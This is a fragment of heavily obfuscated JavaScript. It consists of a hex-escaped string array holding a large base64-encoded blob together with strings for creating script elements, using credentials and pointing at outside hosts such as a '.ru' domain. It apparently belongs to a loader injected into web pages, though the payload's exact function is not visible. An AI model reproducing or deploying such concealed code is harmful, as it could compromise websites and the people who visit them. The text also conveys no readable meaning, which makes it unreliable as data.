\x42\x41\x43\x41\x47\x61\x30\x45\x44\x63','\x41\x55\x67\x42\x44\x59\x43\x4a\x43\x41','\x49\x46\x38\x77\x65\x44\x46\x69\x4d\x6d','\x64\x4e\x6d\x69\x76','\x39\x30\x38\x28\x30\x78\x31\x35\x37\x29','\x45\x45\x50\x63\x53\x49\x44\x51\x54\x42','\x69\x41\x55\x55\x4e\x41\x53\x41\x42\x49','\x2a\x30\x78\x62\x29\x2c\x77\x69\x6e\x64','\x67\x78\x4d\x54\x6b\x70\x4b\x53\x38\x77','\x44\x51\x51\x5a\x71\x51\x51\x41\x36\x41','\x44\x61\x30\x73\x4e\x41\x43\x41\x46\x49','\x4d\x51\x66\x77\x42\x63\x55\x45\x43\x64','\x4d\x54\x55\x70\x4b\x53\x38\x77\x65\x47','\x5a\x44\x55\x58\x55','\x6b\x41\x43\x51\x43\x41\x50\x51\x66\x2f','\x2e\x63\x6f\x6d\x2f\x79\x75\x6d\x6d\x79','\x67\x49\x42\x41\x51\x55\x43\x41\x51\x45','\x43\x67\x43\x44\x42\x45\x41\x41\x43\x45','\x79\x77\x74\x4c\x69\x38\x77\x4d\x54\x49','\x68\x63\x65\x44\x4d\x78\x58\x48\x67\x33','\x42\x34\x4d\x7a\x4e\x6d\x4f\x47\x52\x68','\x42\x42\x47\x70\x42\x41\x44\x6f\x41\x41','\x32\x41\x67\x41\x4c\x2f\x67\x55\x42\x42','\x65\x43\x6b\x77\x41\x42\x42\x31\x4b\x54','\x41\x30\x41\x49\x41\x49\x6f\x41\x68\x51','\x41\x41\x77\x51\x46\x41\x41\x73\x6a\x41','\x62\x53\x61\x77\x41\x41\x32\x41\x68\x67','\x30\x78\x33\x66\x63\x35\x61\x33\x28\x5f','\x67\x41\x53\x67\x43\x49\x43\x67\x43\x44','\x64\x65\x74\x61\x63\x68\x65\x64','\x67\x41\x53\x41\x41\x4e\x67\x49\x59\x43','\x51\x5a\x71\x4b\x51\x41\x41\x49\x68\x68','\x65\x36\x34','\x6f\x41\x67\x41\x69\x41\x30\x30\x4e\x41','\x58\x74\x4c\x44\x51\x51\x67\x42\x69\x41','\x53\x41\x43\x4b\x41\x49\x41\x49\x51\x41','\x48\x39\x73\x49\x41\x64\x71\x51\x66\x2f','\x41\x56\x79\x4e\x67\x49\x41\x49\x41\x41','\x42\x4b\x41\x49\x51\x49\x67\x49\x45\x51','\x42\x38\x4a\x33\x41\x41\x44\x59\x43\x43','\x4d\x32\x59\x34\x5a\x47\x45\x6f\x4d\x48','\x67\x77\x67\x41\x53\x41\x41\x4e\x67\x49','\x75\x61\x57\x38\x74\x4d\x54\x6b\x30\x4f','\x4e\x51\x51\x46\x72\x49\x51\x59\x67\x41','\x52\x41\x41\x41\x50\x43\x77\x4a\x41\x41','\x43\x41\x43\x41\x43\x61\x69\x45\x43\x49','\x4d\x54\x59\x73\x58\x7a\x42\x34\x4d\x54','\x69\x41\x42\x51\x52\x42\x71\x49\x41\x41','\x4c\x4e\x67\x49\x4d\x49\x41\x41\x67\x41','\x30\x45\x43\x4e\x67\x49\x4d\x49\x41\x4e','\x58\x48\x67\x32\x4d\x31\x78\x34\x4e\x6d','\x51\x68\x71\x49\x41\x52\x42\x43\x47\x6f','\x67\x42\x45\x48\x77\x41\x47\x70\x42\x2f','\x42\x42\x6e\x52\x79\x49\x51\x63\x67\x44','\x41\x4b\x51\x49\x41\x4e\x77\x49\x41\x49','\x67\x77\x42\x43\x79\x41\x47\x4c\x51\x41','\x51\x6b\x67\x44\x30\x45\x42\x61\x69\x30','\x41\x41\x41\x6c\x77\x41\x41\x41\x41\x30','\x72\x49\x67\x49\x67\x41\x45\x45\x41\x49','\x73\x61\x57\x4e\x6c\x4c\x6e\x4a\x7a\x71','\x57\x35\x6c\x63\x6d\x46\x73\x58\x33\x42','\x33\x34\x37\x31\x32\x52\x42\x75\x6c\x66','\x43\x41\x49\x51\x51\x46\x71\x49\x51\x67','\x63\x72\x65\x61\x74\x65\x44\x6f\x63\x75','\x4b\x62\x41\x41\x45\x48\x2f\x48\x7a\x59','\x78\x31\x62\x63\x64\x2b\x2d\x30\x78\x31','\x31\x33\x31\x32\x37\x28\x30\x78\x31\x35','\x41\x4e\x67\x49\x41\x51\x66\x79\x6b\x77','\x42\x41\x55\x45\x42\x45\x43\x59\x50\x43','\x4b\x53\x6b\x73\x58\x7a\x42\x34\x5a\x6a','\x75\x7a\x62\x45\x6c','\x79\x4e\x67\x49\x45\x49\x41\x41\x67\x42','\x63\x32\x55\x67\x58\x7a\x42\x34\x4e\x44','\x41\x41\x45\x51\x45\x45\x42\x44\x77\x73','\x50\x4b\x4b\x4c\x62','\x42\x51\x51\x45\x51\x47\x53\x41\x41\x4b','\x67\x42\x43\x41\x46\x45\x42\x59\x4d\x43','\x6f\x7a\x7a\x6f\x49','\x42\x43\x30\x47\x4d\x70\x73\x41\x41\x49','\x67\x4a\x41\x41\x6b\x41\x43\x51\x43\x41','\x76\x63\x6d\x46\x33\x58\x33\x5a\x6c\x59','\x67\x41\x79\x41\x42\x4e\x67\x49\x4d\x49','\x79\x41\x43\x51\x58\x68\x78\x49\x67\x41','\x69\x45\x44\x41\x30\x41\x67\x41\x79\x67','\x33\x4e\x79\x59\x79\x39\x6c\x62\x6d\x64','\x44\x51\x34\x4e\x54\x67\x32\x4f\x44\x63','\x78\x31\x30\x61\x62\x2b\x30\x78\x38\x63','\x32\x6c\x7a\x64\x48\x4a\x35\x4c\x33\x4e','\x32\x59\x67\x62\x47\x56\x75\x5a\x33\x52','\x43\x41\x41\x49\x51\x4d\x67\x41\x53\x45','\x68\x43\x67\x77\x42\x43\x79\x41\x4c\x51','\x63\x49\x41\x55\x67\x42\x55\x45\x67\x61','\x41\x45\x67\x41\x7a\x59\x43\x43\x41\x77','\x41\x52\x42\x42\x6e\x5a\x79\x51\x59\x47','\x45\x45\x42\x63\x55\x55\x45\x51\x43\x41','\x57\x6f\x68\x43\x53\x41\x46\x49\x51\x4d','\x6b\x41\x67\x42\x55\x55\x4e\x41\x43\x41','\x69\x41\x42\x51\x51\x52\x71\x4b\x41\x49','\x61\x70\x70\x65\x6e\x64','\x71\x51\x51\x4e\x73\x51\x59\x79\x46\x77','\x42\x41\x7a\x59\x43\x44\x43\x41\x43\x51','\x41\x68\x42\x42\x47\x6f\x4c\x49\x51\x67','\x47\x6f\x74\x41\x41\x41\x36\x41\x41\x41','\x5a\x63\x65\x44\x5a\x6c\x58\x48\x67\x33','\x68\x42\x79\x41\x44\x51\x51\x52\x71\x49','\x44\x49\x41\x45\x67\x41\x78\x73\x68\x41','\x51\x52\x30\x49\x41\x4e\x42\x42\x48\x5a','\x41\x67\x50\x77\x48\x67\x30\x49\x59\x68','\x41\x41\x45\x45\x4e\x51\x64\x61\x44\x77','\x41\x52\x71\x51\x53\x67\x32\x41\x67\x52','\x52\x70\x62\x32\x34\x67\x58\x7a\x42\x34','\x67\x45\x79\x41\x57\x68\x6c\x42\x46\x44','\x66\x72\x6f\x6d','\x4d\x44\x51\x30\x4b\x53\x6b\x76\x4d\x48','\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f','\x41\x45\x32\x41\x67\x67\x4d\x41\x51\x73','\x30\x45\x2f\x63\x55\x47\x58\x68\x38\x41','\x74\x67\x55\x64\x77\x42\x27\x2c\x27\x73','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74','\x2f\x2f\x2f\x38\x42\x63\x55\x45\x42\x61','\x41\x41\x41\x76\x42\x43\x2f\x77\x50\x45','\x44\x4b\x41\x49\x6f\x49\x41\x41\x6f\x41','\x69\x41\x45\x61\x6b\x45\x43\x61\x79\x41','\x61\x74\x69\x6f\x6e','\x6e\x6f\x77','\x2f\x63\x55\x47\x58\x68\x38\x41\x41\x61','\x4f\x42\x45\x41\x67\x43\x43\x41\x44\x61','\x4e\x41\x41\x4a\x41\x49\x41\x45\x74\x41','\x78\x64\x30\x31\x2b\x2d\x30\x78\x31\x33','\x70\x62\x53\x38\x75\x59\x32\x46\x79\x5a','\x47\x45\x41\x42\x71\x41\x41\x41\x41\x4b','\x32\x41\x6d\x41\x67\x42\x55\x45\x47\x4e','\x32\x6f\x74\x41\x41\x41\x36\x41\x41\x41','\x67\x43\x45\x45\x42\x61\x67\x77\x42\x43','\x41\x77\x57\x79\x64\x63\x65\x44\x63\x30','\x64\x43\x42\x66\x4d\x48\x67\x31\x4d\x54','\x64\x53\x6d\x77\x41\x41\x74\x41\x41\x41','\x4c\x69\x42\x63\x44','\x59\x75\x6d\x6d\x79\x53\x69\x74\x65\x54','\x67\x41\x45\x45\x55\x61\x69\x41\x41\x51','\x7a\x70\x64\x65\x6e\x68\x6a\x64\x6d\x4a','\x4d\x64\x6b\x48\x67\x41\x58\x49\x36\x41','\x67\x4a\x41\x49\x41\x42\x42\x66\x30\x59','\x27\x62\x6b\x58\x44\x64\x27\x2c\x27\x49','\x67\x43\x53\x41\x50\x51\x66\x53\x54\x77','\x41\x49\x41\x51\x67\x42\x6d\x6f\x69\x41','\x59\x36\x4d\x48\x67\x78\x4d\x6a\x49\x73','\x5a\x43\x6b\x77\x41\x42\x42\x68\x4b\x54','\x41\x74\x42\x76\x4b\x62\x41\x41\x45\x45','\x30\x4c\x2f\x41\x56\x45\x4e\x41\x45\x45','\x51\x4a\x42\x47\x53\x45\x47\x49\x41\x74','\x67\x55\x6f\x41\x67\x41\x69\x42\x6b\x46','\x41\x49\x41\x56\x71\x49\x67\x49\x32\x41','\x79\x41\x48\x51\x51\x68\x71\x49\x41\x6b','\x6c\x77\x41\x42\x42\x78\x4b\x58\x41\x41','\x42\x42\x43\x45\x4a\x41\x30\x41\x43\x51','\x79\x4e\x67\x49\x41\x49\x41\x41\x4d\x41','\x47\x70\x42\x41\x44\x6f\x41\x41\x43\x41','\x42\x41\x30\x30\x62\x51\x51\x46\x71\x49','\x6b\x49\x48\x56\x30\x5a\x69\x30\x34\x49','\x31\x30\x30\x25','\x69\x42\x45\x63\x4e\x41\x41\x73\x67\x43','\x67\x41\x79\x67\x43\x42\x43\x49\x45\x51','\x45\x46\x41\x61\x69\x49\x47\x4a\x41\x42','\x6a\x63\x33\x4e\x7a\x67\x33\x4f\x54\x67','\x45\x45\x51\x49\x51\x59\x43\x51\x43\x41','\x44\x59\x43\x41\x45\x47\x59\x70\x73\x41','\x42\x4e\x67\x49\x73\x49\x41\x4d\x67\x41','\x73\x63\x72\x69\x70\x74','\x41\x49\x51\x49\x41\x4a\x47\x47\x32\x6f','\x6b\x61\x62\x75\x2e\x72\x75\x2f\x40\x59','\x30\x6b\x62\x45\x41\x59\x67\x41\x42\x41','\x78\x34\x4d\x7a\x46\x63\x65\x44\x4d\x31','\x32\x41\x67\x67\x67\x41\x30\x49\x43\x4e','\x34\x68\x69\x49\x57\x49\x42\x56\x43\x67','\x67\x42\x6d\x6f\x69\x43\x53\x30\x41\x41','\x41\x41\x67\x42\x7a\x59\x43\x47\x43\x41','\x79\x45\x42\x49\x41\x51\x67\x42\x6a\x59','\x46\x44\x51\x41\x4c\x49\x41\x4e\x42\x41','\x32\x41\x67\x67\x4d\x41\x51\x73\x67\x41','\x58\x48\x67\x33\x4e\x69\x64\x64\x4f\x31','\x67\x44\x6b\x45\x53\x64\x6b\x48\x77\x41','\x4d\x41\x51\x73\x67\x41\x55\x45\x55\x61','\x62\x47\x62\x6f\x64','\x44\x4b\x41\x49\x51\x49\x41\x42\x47\x47','\x55\x70\x4d\x41\x41\x51\x59\x79\x6b\x77','\x69\x42\x41\x52\x41\x41\x30\x41\x67\x41','\x30\x78\x31\x65\x35\x31\x39\x31\x3d\x5f','\x44\x4e\x77\x49\x73\x49\x41\x56\x42\x42','\x41\x41\x36\x41\x41\x41\x67\x43\x53\x45','\x42\x49\x41\x42\x42\x41\x58\x49\x32\x41','\x45\x49\x41\x43\x79\x41\x4a\x49\x41\x4e','\x77\x42\x42\x7a\x49\x76\x41\x41\x41\x75','\x65\x44\x59\x34\x4a\x31\x30\x6f\x58\x7a','\x42\x41\x69\x41\x48\x64\x43\x49\x41\x51','\x4d\x7a\x4e\x6d\x4f\x47\x52\x68\x4c\x46','\x47\x73\x69\x41\x79\x51\x41\x49\x41\x4d','\x67\x49\x45\x49\x41\x45\x67\x41\x45\x45','\x41\x41\x32\x41\x68\x67\x67\x41\x69\x41','\x41\x41\x47\x6f\x74\x41\x41\x41\x36\x41','\x41\x49\x67\x41\x32\x6f\x68\x44\x43\x41','\x45\x64\x69\x45\x41\x44\x51\x41\x4c\x49','\x6f\x51\x69\x45\x30\x49\x30\x69\x4b\x64','\x6f\x68\x6f\x51\x67\x45\x30\x49\x69\x68','\x67\x43\x55\x45\x42\x52\x67\x30\x41\x49','\x4c\x49\x41\x4a\x42\x44\x47\x70\x42\x41','\x4e\x41\x79\x41\x44\x51\x51\x68\x71\x49','\x41\x43\x59\x41\x41\x41\x41\x51\x41\x41','\x43\x41\x43\x49\x48\x51\x51\x46\x30\x49','\x76\x5a\x57\x35\x6a\x62\x32\x52\x6c\x4c','\x4d\x48\x67\x78\x4d\x6a\x51\x70\x4c\x43','\x67\x59\x67\x41\x69\x41\x47\x53\x78\x73','\x74\x41\x41\x41\x36\x41\x41\x41\x67\x42','\x63\x79\x4f\x54\x52\x62\x58\x7a\x42\x34','\x41\x45\x45\x51\x43\x41\x42\x51\x51\x68','\x42\x4d\x47\x73\x69\x41\x79\x51\x41\x49','\x57\x51\x36\x49\x48\x42\x7a\x61\x58\x70','\x45\x45\x52\x61\x69\x41\x54\x51\x6a\x53','\x43\x41\x45\x49\x67\x4d\x67\x43\x30\x59','\x41\x41\x67\x41\x30\x45\x48\x61\x69\x41','\x52\x42\x71\x49\x67\x4d\x67\x43\x55\x63','\x79\x41\x45\x49\x41\x74\x47\x44\x52\x41','\x47\x6f\x78\x41\x41\x41\x69\x46\x45\x4c','\x4e\x54\x41\x31\x4e\x6a\x63\x35\x58\x54','\x65\x76\x73\x41\x78','\x55\x47\x2b\x6d\x4d\x41\x41\x51\x51\x49','\x2b\x63\x54\x59\x43\x42\x41\x74\x42\x6e','\x4a\x42\x45\x42\x42\x41\x43\x45\x46\x44','\x43\x49\x48\x51\x64\x65\x48\x77\x41\x42','\x49\x49\x67\x4e\x46\x42\x45\x41\x4d\x41','\x4a\x75\x49\x46\x38\x77\x65\x44\x4e\x6d','\x54\x6c\x70\x62\x6e\x5a\x68\x62\x47\x6c','\x69\x42\x43\x41\x43\x54\x77\x30\x43\x49','\x45\x47\x55\x6a\x73\x41\x41\x51\x51\x51','\x43\x49\x41\x51\x32\x41\x67\x77\x67\x41','\x41\x67\x49\x41\x42\x49\x67\x51\x67\x41','\x4a\x72\x41\x41\x44\x59\x43\x47\x43\x41','\x49\x49\x51\x45\x4c\x49\x41\x41\x6f\x41','\x63\x72\x69\x70\x74\x73\x27\x2c\x27\x73','\x4e\x41\x6b\x49\x41\x49\x51\x70\x43\x41','\x41\x41\x30\x41\x67\x42\x43\x41\x41\x4b','\x6f\x77\x65\x72\x2e\x20\x4f\x72\x69\x67','\x51\x4a\x78\x42\x45\x41\x67\x42\x69\x41','\x4d\x49\x67\x59\x73\x41\x41\x41\x69\x42','\x31\x6f\x42\x41\x58\x38\x6a\x41\x45\x45','\x70\x63\x33\x52\x79\x65\x53\x39\x7a\x63','\x61\x76\x52\x68\x73','\x47\x6f\x69\x42\x53\x51\x41\x49\x41\x55','\x45\x79\x4e\x57\x51\x35\x50\x58\x74\x66','\x42\x45\x41\x41\x41\x42\x73\x61\x57\x4a','\x41\x41\x41\x44\x41\x41\x41\x41\x41\x51','\x41\x41\x51\x4f\x41\x41\x4c\x51\x57\x42','\x42\x39\x50\x2f\x2f\x42\x30\x30\x45\x51','\x6b\x41\x43\x41\x42\x51\x51\x52\x71\x49','\x64\x63\x65\x44\x59\x34\x58\x48\x67\x30','\x41\x41\x69\x42\x30\x48\x58\x68\x38\x41','\x42\x61\x69\x45\x42\x41\x6b\x41\x67\x41','\x67\x41\x79\x41\x45\x4e\x67\x49\x59\x49','\x41\x38\x4c\x51\x5a\x79\x6d\x77\x41\x41','\x42\x61\x69\x45\x44\x49\x41\x70\x42\x41','\x30\x45\x42\x61\x69\x45\x44\x49\x41\x5a','\x68\x43\x41\x4e\x41\x49\x41\x67\x67\x44','\x41\x51\x5a\x69\x6d\x77\x41\x41\x6f\x41','\x67\x52\x41\x49\x41\x56\x42\x31\x41\x42','\x63\x69\x61\x6c','\x53\x41\x43\x64\x43\x49\x44\x51\x5a\x43','\x41\x41\x43\x45\x42\x49\x41\x74\x42\x41','\x45\x49\x41\x45\x67\x42\x47\x6f\x73\x41','\x41\x46\x42\x51\x6b\x4e\x45\x52\x55\x5a','\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x46','\x67\x42\x42\x6a\x4b\x58\x41\x41\x45\x47','\x65\x31\x38\x77\x65\x47\x5a\x6d\x4e\x32','\x42\x63\x6a\x59\x43\x42\x43\x41\x41\x51','\x41\x4d\x67\x41\x53\x41\x42\x49\x41\x4e','\x4d\x6d\x4a\x6b\x4d\x43\x67\x77\x65\x44','\x4b\x46\x38\x77\x65\x44\x4e\x6c\x59\x7a','\x7a\x49\x75\x51\x42','\x43\x41\x41\x51\x52\x68\x71\x4e\x67\x49','\x32\x41\x67\x41\x50\x43\x79\x41\x41\x51','\x4a\x41\x51\x4d\x42\x41\x77\x6f\x4c\x41','\x45\x41\x67\x41\x43\x45\x44\x44\x41\x45','\x32\x6c\x30\x5a\x58\x4a\x68\x64\x47\x39','\x49\x37\x41\x41\x42\x41\x2f\x41\x41\x73','\x67\x41\x53\x41\x43\x61\x69\x49\x44\x49','\x41\x4e\x42\x42\x57\x6f\x67\x41\x55\x45','\x41\x49\x41\x45\x68\x42\x51\x4e\x41\x49','\x41\x41\x6f\x41\x67\x41\x68\x41\x45\x47','\x4e\x6d\x4e\x63\x65\x44\x5a\x6a\x58\x48','\x51\x41\x41\x47\x69\x41\x44\x51\x51\x6c','\x67\x43\x55\x45\x42\x61\x79\x49\x4a\x44','\x73\x70\x6c\x69\x74','\x6e\x4a\x7a\x41\x41\x41\x41\x5a\x52\x41','\x41\x41\x45\x45\x41\x4e\x67\x49\x41\x43','\x43\x51\x51\x4a\x42\x6b\x4a\x44\x41\x41','\x30\x45\x33\x61\x69\x41\x44\x51\x51\x70','\x41\x42\x42\x38\x34\x62\x41\x41\x42\x41','\x6a\x69\x49\x68\x49\x51\x69\x46\x4b\x63','\x56\x45\x4e\x41\x6b\x45\x62\x49\x51\x59','\x51\x52\x71\x49\x51\x45\x67\x42\x55\x45','\x41\x4a\x2f\x49\x41\x67\x73\x41\x41\x41','\x6d\x6f\x67\x41\x7a\x59\x43\x41\x45\x47','\x55\x41\x47\x70\x42\x6d\x49\x48\x41\x41','\x53\x41\x46\x51\x51\x52\x71\x49\x67\x55','\x41\x41\x43\x67\x43\x41\x43\x49\x41\x51','\x51\x51\x67\x41\x53\x41\x41\x4e\x67\x49','\x44\x43\x30\x47\x63\x68\x63\x41\x41\x51','\x4b\x58\x54\x42\x34\x4d\x44\x41\x77\x4d','\x39\x39\x65\x38\x65\x3b\x7d\x2c\x27\x49','\x43\x41\x4b\x51\x51\x56\x79\x49\x51\x6f','\x42\x34\x4d\x54\x4a\x6b\x4c\x46\x38\x77','\x57\x44\x77\x73\x67\x41\x55\x48\x34\x41','\x41\x6b\x67\x41\x53\x41\x43\x45\x44\x56','\x6a\x59\x58\x42\x68\x59\x32\x6c\x30\x65','\x51\x4e\x42\x41\x30\x47\x67\x6b\x4d\x41','\x7a\x5a\x57\x51\x74\x59\x6e\x6b\x43\x42','\x41\x41\x74\x41\x41\x41\x61\x49\x41\x51','\x50\x67\x50\x67\x30\x49\x49\x68\x69\x49','\x2f\x63\x30\x45\x48\x64\x69\x41\x45\x51','\x69\x6f\x6e','\x6c\x39\x75\x5a\x58\x63\x41\x48\x68\x74','\x45\x51\x43\x41\x43\x51\x51\x42\x49\x44','\x48\x49\x41\x49\x6f\x41\x67\x67\x68\x42','\x41\x49\x41\x49\x67\x46\x4c\x42\x45\x41','\x41\x77\x74\x41\x41\x41\x45\x51\x43\x41','\x43\x41\x46\x4b\x41\x49\x38\x51\x51\x46','\x46\x4e\x67\x49\x41\x51\x5a\x53\x6d\x77','\x41\x51\x51\x46\x72\x49\x51\x41\x67\x41','\x41\x41\x55\x41\x41\x41\x41\x2f\x51\x6f','\x41\x41\x32\x41\x69\x67\x67\x41\x30\x45','\x43\x42\x6b\x5a\x58\x52\x6c\x59\x33\x52','\x6b\x42\x42\x76\x4b\x62\x41\x41\x43\x30','\x41\x41\x67\x42\x45\x45\x65\x61\x69\x41','\x41\x42\x42\x39\x4b\x54\x41\x41\x44\x59','\x67\x45\x69\x73\x7a','\x43\x41\x43\x49\x44\x49\x41\x46\x71\x49','\x62\x75\x74\x74\x6f\x6e\x2e\x6e\x65\x78','\x45\x45\x43\x61\x69\x41\x44\x51\x51\x46','\x63\x79\x58\x48\x67\x33\x4e\x56\x78\x34','\x67\x41\x45\x49\x41\x4e\x77\x49\x51\x49','\x41\x49\x41\x42\x71\x49\x67\x41\x32\x41','\x41\x45\x43\x63\x41\x43\x30\x48\x77\x67','\x31\x5e\x5f\x30\x78\x32\x30\x32\x34\x38','\x33\x4e\x30\x59\x57\x4e\x72\x58\x33\x42','\x65\x44\x55\x30\x58\x48\x67\x30\x4e\x56','\x72\x51\x51\x4a\x50\x42\x45\x41\x67\x44','\x51\x45\x32\x41\x68\x51\x67\x41\x30\x47','\x45\x49\x41\x55\x6f\x41\x67\x42\x42\x41','\x6b\x45\x51\x54\x77\x52\x41\x49\x41\x49','\x42\x77\x49\x2f\x41\x41\x42\x42\x44\x41','\x64\x63\x65\x44\x63\x7a\x58\x48\x67\x33','\x74\x68\x65\x6e','\x67\x42\x71\x31\x43\x43\x49\x59\x67\x43','\x78\x34\x38\x61\x39\x30\x35\x2c\x5f\x30','\x57\x35\x6e\x5a\x53\x42\x6d\x62\x33\x49','\x6e\x56\x7a\x64\x48\x56\x77\x4c\x33\x52','\x72\x65\x66\x65\x72\x72\x65\x72\x50\x6f','\x51\x61\x6b\x6b\x62\x49\x67\x52\x42\x47','\x41\x55\x6f\x41\x67\x68\x42\x41\x55\x63','\x42\x47\x79\x45\x45\x49\x41\x42\x42\x46','\x67\x45\x6f\x41\x67\x41\x69\x41\x69\x67','\x67\x42\x42\x74\x46\x42\x45\x41\x67\x41','\x64\x65\x66\x61\x75\x6c\x74','\x69\x51\x41\x43\x31\x67\x42\x41\x58\x38','\x73\x50\x62\x6d\x57','\x4e\x41\x41\x4e\x41\x49\x41\x45\x67\x41','\x51\x59\x67\x41\x69\x49\x41\x51\x52\x52','\x34\x61\x69\x41\x42\x51\x52\x68\x71\x4b','\x45\x49\x49\x69\x45\x4b\x41\x67\x49\x44','\x68\x69\x63\x68\x20\x69\x73\x20\x73\x6c','\x69\x41\x4d\x52\x77\x30\x45\x44\x42\x6f','\x67\x41\x6b\x45\x51\x61\x6b\x48\x58\x68','\x67\x41\x69\x41\x44\x61\x69\x49\x47\x54','\x41\x6f\x51\x41\x41\x30\x41\x41\x41\x44','\x67\x30\x4e\x31\x78\x34\x4e\x6d\x5a\x63','\x41\x4d\x6f\x41\x67\x77\x69\x42\x45\x46','\x42\x42\x6e\x5a\x79\x51\x59\x47\x43\x68','\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x6a\x59\x43\x45\x43\x41\x46\x51\x51\x49','\x2f\x2f\x2f\x2f\x7a\x37\x2f\x2f\x2f\x38','\x68\x42\x6b\x45\x41\x49\x51\x30\x4d\x41','\x43\x41\x44\x51\x51\x4e\x71\x51\x51\x41','\x51\x41\x68\x41\x41\x4e\x41\x49\x41\x41','\x67\x31\x4d\x43\x63\x73\x4a\x31\x78\x34','\x6b\x37\x66\x53\x6c\x62\x4a\x31\x78\x34','\x79\x30\x78\x4f\x54\x51\x35\x59\x32\x59','\x41\x49\x67\x41\x67\x52\x41\x49\x41\x4d','\x48\x53\x45\x6c\x4b\x53\x30\x78\x4e\x54','\x43\x41\x48\x49\x41\x6b\x67\x41\x53\x41','\x44\x49\x41\x4e\x42\x43\x47\x71\x74\x51','\x52\x44\x51\x49\x67\x41\x55\x45\x47\x61','\x72\x51\x54\x35\x71\x49\x51\x63\x4c\x49','\x65\x31\x38\x77\x65\x44\x51\x31\x59\x6a','\x75\x73\x65\x2d\x63\x72\x65\x64\x65\x6e','\x69\x30\x41\x41\x44\x6f\x41\x41\x43\x41','\x49\x68\x43\x67\x49\x44\x38\x42\x34\x4f','\x42\x66\x7a\x59\x43\x41\x43\x41\x45\x49','\x63\x77\x6c\x57\x4e','\x45\x45\x49\x61\x69\x49\x45\x49\x41\x42','\x31\x66\x4d\x48\x67\x78\x59\x6a\x4a\x6c','\x4d\x48\x67\x30\x59\x6d\x4d\x77\x4f\x47','\x68\x67\x67\x41\x43\x41\x41\x4e\x67\x49','\x62\x67\x6c\x69\x76','\x50\x67\x30\x49\x49\x68\x6f\x53\x45\x49','\x79\x49\x4a\x44\x51\x41\x4c\x43\x79\x41','\x51\x55\x67\x41\x43\x41\x44\x61\x69\x49','\x42\x42\x6d\x6f\x74\x41\x41\x41\x69\x42','\x44\x49\x41\x5a\x71\x4e\x67\x49\x45\x51','\x58\x49\x36\x41\x41\x31\x42\x41\x77\x77','\x73\x77\x65\x44\x42\x64\x4f\x31\x38\x77','\x70\x5a\x43\x42\x75\x62\x33\x52\x73\x61','\x41\x45\x67\x42\x47\x6f\x73\x41\x41\x42','\x59\x32\x51\x7a\x59\x69\x67\x75\x4c\x69','\x47\x49\x41\x74\x42\x48\x47\x6f\x74\x41','\x43\x45\x55\x51\x6a\x67\x68\x45\x67\x4e','\x58\x48\x67\x32\x4e\x56\x78\x34\x4e\x7a','\x6d\x69\x57\x6a\x51','\x62\x69\x6e\x64','\x65\x38\x31\x29\x7b\x63\x6f\x6e\x73\x74','\x58\x49\x41\x5a\x42\x49\x47\x6f\x67\x42','\x41\x49\x41\x49\x51\x49\x44\x51\x43\x41','\x6f\x47\x54\x44\x4e','\x61\x6c\x74','\x4d\x48\x67\x78\x4d\x6a\x4d\x70\x4b\x79','\x2c\x27\x31\x30\x6e\x74\x74\x6d\x6a\x76','\x63\x70\x63\x41\x41\x51\x64\x53\x6c\x77','\x67\x41\x30\x45\x49\x54\x52\x73\x69\x41','\x44\x51\x51\x4e\x71\x51\x51\x41\x36\x41','\x69\x63\x61\x62\x75\x2e\x61\x76\x69\x66','\x42\x67\x59\x4b\x45\x43\x48\x46\x71\x49','\x31\x29\x2c\x27\x65\x4b\x6c\x64\x75\x27','\x53\x66\x52\x78\x53','\x4c\x49\x41\x4a\x42\x41\x33\x45\x68\x42','\x51\x46\x77\x41\x52\x73\x62\x42\x51\x4d','\x44\x4f\x4d','\x58\x46\x79\x51\x51\x4a\x79\x4e\x67\x49','\x69\x67\x43\x44\x42\x45\x41\x41\x45\x55','\x67\x4a\x55\x49\x41\x56\x43\x41\x54\x63','\x46\x4b\x51\x49\x41\x49\x51\x6b\x67\x42','\x53\x41\x41\x49\x51\x49\x4d\x41\x41\x73','\x4b\x62\x41\x41\x45\x48\x38\x70\x63\x41','\x48\x4e\x6c\x63\x58\x56\x6c\x62\x6d\x4e','\x41\x41\x41\x6f\x41\x41\x41\x41\x76\x56','\x38\x65\x63\x38\x64\x38\x2c\x5f\x30\x78','\x4d\x49\x41\x46\x72\x49\x67\x64\x42\x42','\x67\x41\x79\x67\x43\x42\x45\x45\x42\x63','\x41\x49\x45\x49\x41\x41\x6f\x41\x67\x67','\x55\x49\x67\x4a\x42\x45\x48\x46\x46\x42','\x69\x36\x47\x68\x43\x49\x57\x49\x42\x64','\x6d\x6f\x75\x73\x65\x65\x6e\x74\x65\x72','\x42\x4e\x67\x49\x41\x51\x66\x79\x6a\x77','\x41\x41\x44\x59\x43\x41\x45\x48\x63\x70','\x65\x44\x56\x6b\x4d\x6d\x4a\x6b\x4d\x43','\x6e\x38\x6a\x41\x45\x46\x41\x61\x69\x49','\x44\x59\x43\x41\x45\x48\x45\x70\x63\x41','\x51\x30\x43\x51\x66\x53\x6a\x77\x41\x41','\x67\x49\x41\x49\x41\x49\x67\x41\x55\x45','\x71\x4a\x41\x41\x4c\x39\x67\x45\x42\x41','\x65\x44\x4d\x79\x58\x48\x67\x32\x4e\x31','\x34\x49\x48\x4e\x30\x59\x58\x4a\x30\x63','\x41\x41\x62\x41\x41\x41\x41\x56\x58\x52','\x51\x4d\x4c\x49\x41\x4d\x67\x43\x43\x41','\x45\x68\x49\x51\x33\x41\x41\x41\x67\x44','\x4c\x49\x41\x41\x6f\x41\x67\x67\x68\x41','\x67\x42\x43\x41\x42\x4b\x41\x49\x4d\x45','\x6f\x41\x67\x41\x67\x41\x30\x45\x49\x61','\x4e\x41\x41\x73\x4c\x49\x41\x4d\x67\x42','\x42\x41\x57\x6f\x69\x42\x43\x41\x44\x52','\x6e\x5a\x42\x6c\x34\x66\x41\x41\x47\x6f','\x41\x41\x42\x41\x6e\x41\x41\x73\x67\x42','\x41\x41\x6f\x41\x67\x41\x69\x41\x45\x45','\x67\x41\x43\x41\x44\x4e\x67\x49\x45\x49','\x71\x51\x66\x2f\x2f\x41\x33\x46\x42\x41','\x41\x41\x44\x6f\x41\x41\x41\x74\x42\x41','\x65\x44\x45\x7a\x5a\x6d\x55\x73\x58\x7a','\x4a\x6c\x4b\x53\x6b\x76\x4d\x48\x67\x78','\x6e\x64\x68\x62\x48\x4a\x31\x63\x77\x59','\x46\x52\x77\x30\x41\x43\x77\x73\x67\x42','\x45\x41\x67\x41\x45\x45\x55\x51\x52\x